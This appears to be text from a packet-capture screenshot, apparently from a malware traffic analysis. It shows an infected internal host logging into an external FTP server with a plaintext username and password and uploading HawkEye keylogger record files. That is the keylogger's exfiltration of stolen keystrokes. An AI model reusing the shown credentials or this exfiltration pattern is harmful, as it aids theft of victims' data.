 5260 2… 10.0.0.227 145.14.145.99 FTP 72 Request: USER snifferzett
5262 2… 145.14.145.99 10.0.0.227 FTP 98 Response: 331 User snifferzett OK. Password requi…
5263 2… 10.0.0.227 145.14.145.99 FTP 69 Request: PASS trible22
5265 2… 145.14.145.99 10.0.0.227 FTP 137 Response: 230-Your bandwidth usage is restricted
5266 2… 10.0.0.227 145.14.145.99 FTP 68 Request: OPTS utf8 on
5268 2… 145.14.145.99 10.0.0.227 FTP 77 Response: 200 OK, UTF-8 enabled
5269 2… 10.0.0.227 145.14.145.99 FTP 59 Request: PWD
5271 2… 145.14.145.99 10.0.0.227 FTP 88 Response: 257 "/" is your current location
5272 2… 10.0.0.227 145.14.145.99 FTP 61 Request: CWD /
5274 2… 145.14.145.99 10.0.0.227 FTP 86 Response: 250 OK. Current directory is /
5275 2… 10.0.0.227 145.14.145.99 FTP 62 Request: TYPE I
5277 2… 145.14.145.99 10.0.0.227 FTP 84 Response: 200 TYPE is now 8-bit binary
5278 2… 10.0.0.227 145.14.145.99 FTP 60 Request: PASV
5280 2… 145.14.145.99 10.0.0.227 FTP 106 Response: 227 Entering Passive Mode (145,14,145,9…
5284 2… 10.0.0.227 145.14.145.99 FTP 135 Request: STOR HawkEye_Keylogger_Keylog_Records_3_…
5286 2… 145.14.145.99 10.0.0.227 FTP 84 Response: 150 Connecting to port 42509
5287 2… 10.0.0.227 145.14.145.99 FTP-DATA 55 FTP Data: 1 bytes (PASV) (STOR HawkEye_Keylogger_…
5289 2… 10.0.0.227 145.14.145.99 FTP-DATA 55 FTP Data: 1 bytes (PASV) (STOR HawkEye_Keylogger_…
5291 2… 10.0.0.227 145.14.145.99 FTP-DATA 653 FTP Data: 599 bytes (PASV) (STOR HawkEye_Keylogge…